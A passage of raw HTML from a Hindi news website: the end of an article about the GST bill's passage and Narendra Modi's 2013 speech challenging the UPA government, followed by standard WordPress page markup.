\u092e\u0947\u0902 \u0939\u0940 \u0936\u0941\u0930\u0942 \u0939\u094b \u0917\u0908 \u0925\u0940\u0964 \u0932\u0947\u0915\u093f\u0928 \u0906\u092e \u0938\u0939\u092e\u0924\u093f \u0928 \u092c\u093e\u0928\u0947 \u0915\u0940 \u0935\u091c\u0939 \u0938\u0947 \u091c\u0940\u090f\u0938\u091f\u0940 \u0915\u093e \u0938\u092a\u0928\u093e \u092e\u0928\u092e\u094b\u0939\u0928 \u0938\u093f\u0902\u0939 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0932 \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0905\u0927\u0942\u0930\u093e \u0930\u0939 \u0917\u092f\u093e\u0964 2014 \u092e\u0947\u0902 \u092a\u0940\u090f\u092e \u092e\u094b\u0926\u0940 \u0915\u0940 \u0905\u0917\u0941\u0935\u093e\u0908 \u092e\u0947\u0902 \u090f\u0928\u0921\u0940\u090f \u0915\u093e \u0926\u093f\u0932\u094d\u0932\u0940 \u0915\u0940 \u0938\u0924\u094d\u0924\u093e \u092a\u0930 \u0915\u093e\u092c\u093f\u091c \u0939\u094b\u0928\u093e \u0915\u0908 \u092e\u093e\u092f\u0928\u094b\u0902 \u092e\u0947\u0902 \u092e\u0939\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0925\u093e\u0964 1984 \u0915\u0947 \u092c\u093e\u0926 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u0915\u094b\u0908 \u090f\u0915 \u092a\u093e\u0930\u094d\u091f\u0940 \u0905\u0915\u0947\u0932\u0947 \u0905\u092a\u0928\u0947 \u0926\u092e \u092a\u0930 \u0938\u0924\u094d\u0924\u093e \u092a\u0930 \u0915\u093e\u092c\u093f\u091c \u0939\u094b \u091a\u0941\u0915\u0940 \u0925\u0940\u0964 \u092a\u0942\u0930\u094d\u0935\u0935\u0930\u094d\u0924\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0916\u093e\u092e\u093f\u092f\u094b\u0902 \u0915\u094b \u0938\u092b\u0932\u0924\u093e\u092a\u0942\u0930\u094d\u0935 \u091c\u0928\u0924\u093e \u0915\u0947 \u092c\u0940\u091a \u0930\u0916\u0928\u0947 \u092e\u0947\u0902 \u0938\u092b\u0932 \u0930\u0939\u0928\u0947 \u0935\u093e\u0932\u0947 \u092a\u0940\u090f\u092e \u092e\u094b\u0926\u0940 \u0915\u0947 \u0938\u093e\u092e\u0928\u0947 \u091c\u0940\u090f\u0938\u091f\u0940 \u090f\u0915 \u092c\u0921\u093c\u0940 \u091a\u0941\u0928\u094c\u0924\u0940 \u0925\u0940\u0964 \u0938\u0902\u0938\u0926 \u0915\u0947 \u0928\u093f\u091a\u0932\u0940 \u0938\u0926\u0928 \u092f\u093e\u0928\u093f \u0932\u094b\u0915\u0938\u092d\u093e \u092e\u0947\u0902 \u090f\u0928\u0921\u0940\u090f \u0915\u094b \u091c\u0940\u090f\u0938\u091f\u0940 \u092c\u093f\u0932 \u092a\u093e\u0930\u093f\u0924 \u0915\u0930\u093e\u0928\u0947 \u092e\u0947\u0902 \u0915\u093f\u0938\u0940 \u0924\u0930\u0939 \u0915\u0940 \u092e\u0941\u0936\u094d\u0915\u093f\u0932 \u0915\u093e \u0938\u093e\u092e\u0928\u093e \u0928\u0939\u0940\u0902 \u0915\u0930\u0928\u093e \u092a\u0921\u093c\u093e\u0964 \u0932\u0947\u0915\u093f\u0928 \u0930\u093e\u091c\u094d\u092f\u0938\u092d\u093e \u092e\u0947\u0902 \u0938\u0902\u0916\u094d\u092f\u093e \u092c\u0932 \u0915\u0940 \u0915\u092e\u0940, \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0924\u093e\u0930\u094d\u0915\u093f\u0915 \u0935\u093f\u0930\u094b\u0927 \u0915\u0947 \u0938\u093e\u092e\u0928\u0947 \u091c\u0940\u090f\u0938\u091f\u0940 \u092c\u093f\u0932 \u092a\u093e\u0930\u093f\u0924 \u0915\u0930\u093e\u0928\u093e \u0938\u0930\u0915\u093e\u0930 \u0915\u0947 \u0932\u093f\u090f \u092c\u0921\u093c\u0940 \u091a\u0941\u0928\u094c\u0924\u0940 \u0925\u0940\u0964 \u0935\u093f\u0924\u094d\u0924 \u092e\u0902\u0924\u094d\u0930\u0940 \u0905\u0930\u0941\u0923 \u091c\u0947\u091f\u0932\u0940 \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0928\u0947\u0924\u093e\u0913\u0902 \u0938\u0947 \u0932\u0917\u093e\u0924\u093e\u0930 \u092f\u0947 \u0905\u092a\u0940\u0932 \u0915\u0930\u0924\u0947 \u0930\u0939\u0947 \u0915\u093f \u0926\u0947\u0936 \u0915\u0940 \u0906\u0930\u094d\u0925\u093f\u0915 \u092a\u094d\u0930\u0917\u0924\u093f \u0915\u0947 \u0932\u093f\u090f \u0935\u094b \u0938\u0930\u0915\u093e\u0930 \u0915\u0947 \u092a\u094d\u0930\u092f\u093e\u0938\u094b\u0902 \u0915\u093e \u0938\u092e\u0930\u094d\u0925\u0928 \u0915\u0930\u0947\u0902\u0964 \u0907\u0938\u0940 \u0915\u0921\u093c\u0940 \u0906\u0902\u0927\u094d\u0930\u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u0938\u0940\u090f\u092e \u091a\u0902\u0926\u094d\u0930 \u092c\u093e\u092c\u0942 \u0928\u093e\u092f\u0921\u0942 \u0915\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937\u0924\u093e \u092e\u0947\u0902 \u090f\u0915 \u0938\u092e\u093f\u0924\u093f \u092c\u0928\u093e\u092f\u0940 \u0917\u0908 \u091c\u094b \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0915\u0940 \u091a\u093f\u0902\u0924\u093e\u0913\u0902 \u0915\u094b \u092c\u0921\u093c\u0947 \u092a\u0930\u093f\u092a\u094d\u0930\u0947\u0915\u094d\u0937\u094d\u092f \u092e\u0902 \u0938\u092e\u091d\u0928\u0947 \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0930 \u0930\u0939\u0940 \u0925\u0940\u0964 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0914\u0930 \u0935\u093f\u092a\u0915\u094d\u0937\u0940 \u0926\u0932\u0940\u0932\u094b\u0902 \u0915\u094b \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u0924\u0935\u091c\u094d\u091c\u094b \u0926\u0940 \u0914\u0930 \u091a\u093e\u0930 \u0938\u0902\u0936\u094b\u0927\u0928\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u091c\u0940\u090f\u0938\u091f\u0940 \u092c\u093f\u0932 \u0930\u093e\u091c\u094d\u092f\u0938\u092d\u093e \u0938\u0947 \u092a\u093e\u0930\u093f\u0924 \u0939\u094b \u0917\u092f\u093e\u0964 \u0938\u0902\u0938\u0926 \u0915\u0947 \u0926\u094b\u0928\u094b\u0902 \u0938\u0926\u0928\u094b\u0902 \u0938\u0947 \u091c\u0940\u090f\u0938\u091f\u0940 \u092c\u093f\u0932 \u092a\u093e\u0930\u093f\u0924 \u0939\u094b\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0905\u092c \u092f\u0947 \u0938\u093e\u092b \u0939\u094b \u0917\u092f\u093e \u0915\u093f \u0935\u0928 \u0928\u0947\u0936\u0928, \u0935\u0928 \u091f\u0948\u0915\u094d\u0938 \u0915\u0947 \u0938\u092a\u0928\u094b\u0902 \u0915\u094b \u0927\u0930\u093e\u0924\u0932 \u092a\u0930 \u0909\u0924\u093e\u0930\u0928\u0947 \u092e\u0947\u0902 \u0938\u0930\u0915\u093e\u0930 \u090f\u0915 \u0915\u0926\u092e \u0906\u0917\u0947 \u092c\u0922\u093c \u091a\u0941\u0915\u0940 \u0939\u0948\u0964\r\n\r\n\u0932\u093e\u0932\u0928\u092a\u0941\u0930 \u0938\u0947 \u0932\u093e\u0932\u0915\u093f\u0932\u0947 \u0915\u093e \u0938\u092b\u0930\r\n\r\n15 \u0905\u0917\u0938\u094d\u0924 2013 \u0915\u094b \u0926\u0947\u0936 \u0926\u094b \u092d\u093e\u0937\u0923\u094b\u0902 \u0915\u093e \u0917\u0935\u093e\u0939 \u092c\u0928\u093e\u0964 \u0932\u093e\u0932\u0915\u093f\u0932\u0947 \u0915\u0940 \u092a\u094d\u0930\u093e\u091a\u0940\u0930 \u0938\u0947 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092a\u0940\u090f\u092e \u092e\u0928\u092e\u094b\u0939\u0928 \u0938\u093f\u0902\u0939 \u091c\u093f\u0938 \u0935\u0915\u094d\u0924 \u092f\u0942\u092a\u0940\u090f \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0909\u092a\u0932\u094d\u092c\u0927\u093f\u092f\u094b\u0902 \u0915\u093e \u092c\u0916\u093e\u0928 \u0915\u0930 \u0930\u0939\u0947 \u0925\u0947, \u0920\u0940\u0915 \u0909\u0938\u0940 \u0935\u0915\u094d\u0924 \u0926\u093f\u0932\u094d\u0932\u0940 \u0938\u0947 \u0939\u091c\u093e\u0930\u094b\u0902 \u0915\u093f\u092e\u0940 \u0926\u0942\u0930 \u0917\u0941\u091c\u0930\u093e\u0924 \u0915\u0947 \u0932\u093e\u0932\u0928\u092a\u0941\u0930 \u0938\u0947 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u092f\u0942\u092a\u0940\u090f \u0938\u0930\u0915\u093e\u0930 \u0915\u094b \u091a\u0941\u0928\u094c\u0924\u0940 \u0926\u0947 \u0930\u0939\u0947 \u0925\u0947\u0964 \u092e\u0928\u092e\u094b\u0939\u0928 \u0938\u0930\u0915\u093e\u0930 \u092a\u0930 \u0928\u093f\u0936\u093e\u0928\u093e \u0938\u093e\u0927\u0924\u0947 \u0939\u0941\u090f \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0928\u093e\u0915\u093e\u092e\u093f\u092f\u094b\u0902 \u0938\u0947 \u092d\u0930\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0947 \u092e\u0941\u0916\u093f\u092f\u093e \u0915\u0947 \u092c\u093e\u0924\u094b\u0902 \u092e\u0947\u0902 \u0926\u092e \u0928\u0939\u0940\u0902 \u0939\u0948\u0964 \u092f\u0947 \u0935\u0930\u094d\u0937 \u0907\u0938 \u0938\u0930\u0915\u093e\u0930 \u0915\u093e \u0906\u0916\u093f\u0930\u0940 \u0938\u093e\u0932 \u0939\u0948\u0964 \u0915\u093f\u0938\u0940 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0926\u094d\u0935\u093e\u0930\u093e \u0907\u0938 \u0924\u0930\u0939 \u0915\u0947 \u0909\u0926\u094d\u092c\u092c\u094b\u0927\u0928 \u0915\u0940 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u0917\u0932\u093f\u092f\u093e\u0930\u094b\u0902 \u092e\u0947\u0902 \u0915\u0921\u093c\u0940 \u0906\u0932\u094b\u091a\u0928\u093e \u0939\u0941\u0908 \u0925\u0940\u0964 \u0932\u0947\u0915\u093f\u0928 \u092f\u0947 \u0938\u091a \u0925\u093e \u0915\u093f \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930 \u092d\u093e\u0930\u0924 \u0915\u0947 \u0907\u0924\u093f\u0939\u093e\u0938 \u092e\u0947\u0902 \u0915\u093f\u0938\u0940 \u0930\u093e\u091c\u094d\u092f \u0915\u093e \u0938\u0940\u090f\u092e \u0915\u093f\u0938\u0940 \u092a\u0940\u090f\u092e \u0915\u094b \u0916\u0941\u0932\u0940 \u091a\u0941\u0928\u094c\u0924\u0940 \u0926\u0947 \u0930\u0939\u093e \u0925\u093e\u0964","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jan Kesari","logo":{"@type":"ImageObject","url":"https:\/\/jankesari.com\/wp-content\/uploads\/2022\/03\/logo.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jankesari.com\/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Jankesari","url":"https:\/\/jankesari.com\/author\/bureau\/"},"image":{"@type":"ImageObject","url":"https:\/\/jankesari.com\/wp-content\/uploads\/2017\/05\/dd6ama4f.jpg","width":1200,"height":445}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8B%20%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20GST%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87&#038;url=https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8B%20%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20GST%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://jankesari.com/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%88-gst-%e0%a4%aa%e0%a4%b0-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a5%8d/&text=%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%8B%20%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0%20%E0%A4%B9%E0%A5%88%20GST%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE%20%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://jankesari.com/author/bureau/">
							<img alt='Photo of Jankesari' src='https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80d2017b531fbbb4d75c56dc474b27381c63bc0e8c9a4ee8873a30d7516d042b?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://jankesari.com/author/bureau/">Jankesari</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="उसी टक्‍कर की वजह से धरती पर सूनामी आई" href="https://jankesari.com/a-tsunami-hit-the-earth-due-to-the-same-collision/" class="post-thumb"><img width="390" height="217" src="https://jankesari.com/wp-content/uploads/2019/09/13_09_2019-dinosaur_killing_asteroid_19572820_101434192.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2019/09/13_09_2019-dinosaur_killing_asteroid_19572820_101434192.jpg 800w, https://jankesari.com/wp-content/uploads/2019/09/13_09_2019-dinosaur_killing_asteroid_19572820_101434192-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2019/09/13_09_2019-dinosaur_killing_asteroid_19572820_101434192-768x427.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://jankesari.com/a-tsunami-hit-the-earth-due-to-the-same-collision/">उसी टक्‍कर की वजह से धरती पर सूनामी आई</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 13, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="आखिर आतंकी मसूद पर इस बार कैसे चीन ने टेक दिए घुटने, आपके लिए भी जानना जरूरी" href="https://jankesari.com/after-all-this-time-on-the-terrorist-masood-how-the-chinese-kneeled-you-also-need-to-know/" class="post-thumb"><img width="390" height="217" src="https://jankesari.com/wp-content/uploads/2019/05/02_05_2019-masood-china-un-veto_19186223.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2019/05/02_05_2019-masood-china-un-veto_19186223.jpg 800w, https://jankesari.com/wp-content/uploads/2019/05/02_05_2019-masood-china-un-veto_19186223-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2019/05/02_05_2019-masood-china-un-veto_19186223-768x427.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://jankesari.com/after-all-this-time-on-the-terrorist-masood-how-the-chinese-kneeled-you-also-need-to-know/">आखिर आतंकी मसूद पर इस बार कैसे चीन ने टेक दिए घुटने, आपके लिए भी जानना जरूरी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">May 3, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="पीएम मोदी 26 को करेंगे देश को संबोधित" href="https://jankesari.com/%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-26-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a5%87-%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b/" class="post-thumb"><img width="390" height="217" src="https://jankesari.com/wp-content/uploads/2017/05/pt0ovu4q.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/05/pt0ovu4q.jpg 800w, https://jankesari.com/wp-content/uploads/2017/05/pt0ovu4q-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2017/05/pt0ovu4q-768x427.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://jankesari.com/%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%ae%e0%a5%8b%e0%a4%a6%e0%a5%80-26-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%97%e0%a5%87-%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%8b/">पीएम मोदी 26 को करेंगे देश को संबोधित</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">May 9, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="पाकिस्‍तान ने किया सीजफायर उल्‍लंघन, निशाने पर राजौरी का भारतीय पोस्‍ट" href="https://jankesari.com/pakistan-ne-kiya-seejaphaayar-ullanghan/" class="post-thumb"><img width="390" height="217" src="https://jankesari.com/wp-content/uploads/2017/06/photo2-4.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2017/06/photo2-4.jpg 800w, https://jankesari.com/wp-content/uploads/2017/06/photo2-4-300x167.jpg 300w, https://jankesari.com/wp-content/uploads/2017/06/photo2-4-768x427.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://jankesari.com/pakistan-ne-kiya-seejaphaayar-ullanghan/">पाकिस्‍तान ने किया सीजफायर उल्‍लंघन, निशाने पर राजौरी का भारतीय पोस्‍ट</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">June 30, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%A6%E0%A5%87%E0%A4%B6-%E0%A4%95%E0%A5%8B-%E0%A4%87%E0%A4%82%E0%A4%A4%E0%A4%9C%E0%A4%BE%E0%A4%B0-%E0%A4%B9%E0%A5%88-gst-%E0%A4%AA%E0%A4%B0-%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%AE-%E0%A4%95%E0%A5%8D/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jankesari.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="स्विस बैंक में भारतीयों के जमा पैसे पे मोदी सरकार की सफाई" href="https://jankesari.com/modi-governments-clarification-on-the-money-deposited-by-indians-in-swiss-bank/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12">देश-विदेश</span></span><img width="276" height="220" src="https://jankesari.com/wp-content/uploads/2021/06/swiss.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jankesari.com/wp-content/uploads/2021/06/swiss.jpg 602w, https://jankesari.com/wp-content/uploads/2021/06/swiss-300x239.jpg 300w" sizes="auto, (max-width: 276px) 100vw, 276px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://jankesari.com/modi-governments-clarification-on-the-money-deposited-by-indians-in-swiss-bank/">स्विस बैंक में भारतीयों के जमा पैसे पे मोदी सरकार की सफाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 20, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_video-16" class="container-wrapper widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1180-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://jankesari.com/wp-content/uploads/2026/01/निवेश-से-निखरता-उत्तराखंड-modi-pmmodi-uttarakhand-investment-खबरी-पहाड़न-UKFP-720p-h264-Chandrakant-Purohit-720p-h264.mp4?_=1" /><source type="video/mp4" src="https://jankesari.com/wp-content/uploads/2026/01/निवेश-से-निखरता-उत्तराखंड-modi-pmmodi-uttarakhand-investment-खबरी-पहाड़न-UKFP-720p-h264-Chandrakant-Purohit-720p-h264.mp4?_=1" /><a href="https://jankesari.com/wp-content/uploads/2026/01/निवेश-से-निखरता-उत्तराखंड-modi-pmmodi-uttarakhand-investment-खबरी-पहाड़न-UKFP-720p-h264-Chandrakant-Purohit-720p-h264.mp4">https://jankesari.com/wp-content/uploads/2026/01/निवेश-से-निखरता-उत्तराखंड-modi-pmmodi-uttarakhand-investment-खबरी-पहाड़न-UKFP-720p-h264-Chandrakant-Purohit-720p-h264.mp4</a></video></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
